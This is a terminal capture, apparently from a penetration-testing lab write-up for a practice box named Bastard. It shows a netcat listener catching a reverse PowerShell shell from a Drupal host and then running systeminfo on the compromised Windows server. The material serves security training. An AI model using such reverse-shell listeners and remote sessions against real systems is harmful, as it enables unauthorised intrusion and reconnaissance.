 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/bastard]
└─╼ $ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.9] 52725
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ??
System Boot Time: 22/8/2020, 4:44:07 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB